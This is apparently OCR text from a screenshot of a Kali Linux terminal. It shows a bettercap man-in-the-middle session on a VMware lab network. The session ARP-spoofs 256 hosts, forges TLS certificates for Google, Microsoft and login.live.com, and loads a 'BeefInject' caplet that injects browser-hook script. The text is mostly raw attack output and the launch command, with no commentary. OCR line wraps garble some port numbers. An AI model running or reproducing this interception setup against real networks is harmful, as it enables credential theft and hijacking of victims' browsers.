 Start
caplets
jsinject.cap...
Terminal - ...
Terminal - ...
vpn
HL User
An S
Terminal - root@hlkali:/home/hacker/Desktop/caplets
File Edit View Terminal Tabs Help
192.168.239.0/24 > 192.168.239.132 » [16:40:40] [https.proxy.spoofed-response] {https.proxy.spoofed-response 2021-03-26 16:40:40.659902915 +
100 CET m=+129.303093629 {192.168.239.131 POST www.google.com /gen_204 0}}
192.168.239.0/24 > 192.168.239.132 » [16:40:40] [sys.log] [inf] https.proxy creating spoofed certificate for adservice.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:40:40] [sys.log] [inf] https.proxy creating spoofed certificate for adservice.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:40:40] [sys.log] [inf] https.proxy creating spoofed certificate for play.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:40:41] [https.proxy.spoofed-response] {https.proxy.spoofed-response 2021-03-26 16:40:41.86756875 +0
00 CET m=+130.510759463 {192.168.239.131 GET adservice.google.com /adsid/google/ui 0}}
192.168.239.0/24 > 192.168.239.132 » ^C
Are you sure you want to quit this session? y/n y
[16:44:59] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
[16:44:59] [sys.log] [inf] arp.spoof restoring ARP cache of 256 targets.
/home/hacker/Desktop/caplets bettercap -iface eth0 -caplet jsinject.cap ✔ 6m 29s root@hlkali
bettercap v2.29 (built for linux amd64 with go1.15.6) [type 'help' for a list of commands]
[16:45:01] [sys.log] [inf] BeefInject loaded.
[16:45:01] [sys.log] [inf] http.proxy started on 192.168.239.132:8080 (sslstrip disabled)
[16:45:01] [sys.log] [inf] https.proxy loading proxy certification authority TLS key from /root/.bettercap-ca.key.pem
[16:45:01] [sys.log] [inf] https.proxy loading proxy certification authority TLS certificate from /root/.bettercap-ca.cert.pem
[16:45:01] [sys.log] [inf] BeefInject loaded.
[16:45:01] [sys.log] [inf] https.proxy started on 192.168.239.132:8083 (sslstrip disabled)
192.168.239.0/24 > 192.168.239.132 » [16:45:02] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.239.0/24 > 192.168.239.132 » [16:45:02] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.239.0/24 > 192.168.239.132 » [16:45:02] [endpoint.new] endpoint 192.168.239.254 detected as 00:50:56:f8:4e:4e (VMware, Inc.).
192.168.239.0/24 > 192.168.239.132 » [16:45:02] [endpoint.new] endpoint 192.168.239.131 detected as 00:0c:29:f9:c0:89 (VMware, Inc.).
192.168.239.0/24 > 192.168.239.132 » [16:45:05] [sys.log] [inf] https.proxy creating spoofed certificate for www.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:06] [sys.log] [inf] https.proxy creating spoofed certificate for play.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:06] [sys.log] [inf] https.proxy creating spoofed certificate for consent.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:06] [sys.log] [inf] https.proxy creating spoofed certificate for consent.google.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:07] [sys.log] [inf] https.proxy creating spoofed certificate for nav.smartscreen.microsoft.com:4
3
192.168.239.0/24 > 192.168.239.132 » [16:45:07] [sys.log] [inf] https.proxy creating spoofed certificate for nav.smartscreen.microsoft.com:4
3
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] BeefInject loaded.
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [https.proxy.spoofed-response] {https.proxy.spoofed-response 2021-03-26 16:45:11.542416461 +
100 CET m=+9.884762578 {192.168.239.131 GET consent.google.com /intro/ 270877}}
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] https.proxy creating spoofed certificate for www.gstatic.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] https.proxy creating spoofed certificate for www.gstatic.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] https.proxy creating spoofed certificate for www.gstatic.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] https.proxy creating spoofed certificate for www.gstatic.com:443
192.168.239.0/24 > 192.168.239.132 » [16:45:11] [sys.log] [inf] https.proxy creating spoofed certificate for www.gstatic.com:443
192.168.239.0/24 > 192.168.239.132 » [16:46:28] [sys.log] [inf] https.proxy creating spoofed certificate for client.wns.windows.com:443
192.168.239.0/24 > 192.168.239.132 » [16:46:30] [sys.log] [inf] https.proxy creating spoofed certificate for login.live.com:443
192.168.239.0/24 > 192.168.239.132 » [16:46:31] [sys.log] [inf] https.proxy creating spoofed certificate for displaycatalog.mp.microsoft.com
443
192.168.239.0/24 > 192.168.239.132 » exit
[16:48:11] [sys.log] [inf] arp.spoof restoring ARP cache of 256 targets.
[16:48:11] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
/home/hacker/Desktop/caplets bettercap -iface eth0 -caplet jsinject.cap ✔ 3m 11s root@hlkali